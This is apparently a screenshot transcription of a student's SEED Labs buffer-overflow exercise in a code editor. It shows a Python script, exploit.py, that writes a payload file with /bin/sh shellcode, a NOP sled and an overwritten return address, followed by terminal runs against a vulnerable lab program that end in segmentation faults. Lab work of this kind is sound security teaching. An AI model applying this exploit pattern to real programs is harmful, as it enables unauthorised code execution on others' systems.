 Extension: Makefile Tools
exploit.py .../sarcina3_birlutiu
C stack.c
exploit.py .../sarcina4_birlutiu M
M Makefile .../sarcina4_birlutiu
badfile M
M
L03 > Birlutiu_Claudiu_L03 > Birlutiu_Claudiu_Cod > sarcina4_birlutiu > exploit.py > ...
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
7   "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
8   "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
9 ).encode('latin-1')
10 # Fill the content with NOP's
11 N = 80
12 content = bytearray(0x90 for i in range(N))
13 ##################################################################
14 # Put the shellcode somewhere in the payload
15 start = N - len(shellcode)               # de la aceasta pozitie va fi pus shelcode-ul; la finalul bufferului
16 content[start:start + len(shellcode)] = shellcode
17 # Decide the return address value
18 # and put it somewhere in the payload
19 buff = 0x7fffffffd6a0               # adresa bufferului
20 ebp = 0x7fffffffd710                # adresa inscrisa in ebp
21 offset = ebp + 8 - buff             # diferenta dintre adresa de return (ebp+8) si adresa bufferului pentru adresa noua de retur
22 ret    = buff + start               # adresa de la care incepe shellcode-ul in buffer
23 L = 8                               # Use 4 for 32-bit address and 8 for 64-bit address
24 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
25 ##################################################################
26 # Write the content to a file
27 with open('badfile', 'wb') as f:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[03/26/23]seed@VM:~/.../sarcina4_birlutiu$ exploit.py
[03/26/23]seed@VM:~/.../sarcina4_birlutiu$ stack-L4
Input size: 48
&buffer=0x7fffffffd706 10
frame address=0x7fffffffd710
return address=0x55555555539c
Segmentation fault
[03/26/23]seed@VM:~/.../sarcina4_birlutiu$ exploit.py
[03/26/23]seed@VM:~/.../sarcina4_birlutiu$ stack-L4
Input size: 88
&buffer=0x7fffffffd706 10
frame address=0x7fffffffd710
return address=0x55555555539c
Segmentation fault
[03/26/23]seed@VM:~/.../sarcina4_birlutiu$